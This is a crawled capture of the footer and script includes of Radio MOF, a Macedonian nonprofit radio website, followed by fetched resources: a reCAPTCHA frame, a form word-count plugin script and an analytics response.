href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Instagram (@instagram)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script><div style="position: absolute;width: 80%;bottom:2px;left: 0;right: 0;margin-left: auto;margin-right: auto;color: #000;text-align: center;"><small style="line-height:1.8;font-size:2px;background:transparent;">Powered by <a href="https://embedinstagramfeed.com/">embedinstagramfeed</a> & <a href="https://theimpossiblequiz.info/the-impossible-quiz-2/">the impossible quiz 2 question 7</a></small></div></div></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"268023","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="405Jpqg1lnVaXYRMgI8kvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764650387990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1
body_size: 708
content:
// wpcf7wc v1.1

function wpcf7wc_count( field, counter ) {
	var htm = field.val();
	if ( htm == '' ) {
		counter.val('0');
		return;
	} // else
	var words = htm.split(' ');
	var num = words.length;
	var mx = field.data('maxwc');
	if(num > mx) {
		words = words.slice(0,mx);
		htm = '';
		for(w in words) {
			htm += words[w] + ' ';
		}
		field.val(htm);
		counter.val(mx);
	} else {
    counter.val(htm.split(' ').length);
  }
}

jQuery(function($) {
	$('form.wpcf7-form textarea[data-maxwc]').each(function() {
		var nam = $(this).attr('name');
		$(this).addClass('found').bind('input',function() {
			wpcf7wc_count($(this),$('#wcount_'+nam));
		}).trigger('input');
	});
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2049811189&t=pageview&_s=1&dl=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu%2F&ul=en-us%40posix&dt=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8%3A%20%E2%80%9E%D0%9F%D0%B8%D0%BD%D0%B3%D0%B2%D0%B8%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BE%D0%B4%20%D1%81%D0%BC%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE%E2%80%9C%20%D0%BE%D0%B4%20%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%81%20%D0%98%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D1%83&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=483293879&gjid=643558017&cid=900294728.1764650385&tid=UA-57107329-1&_gid=897330438.1764650385&_r=1&_slc=1&z=1233486337
body_size: -450
content:
2,cG-6E5QSQC2EC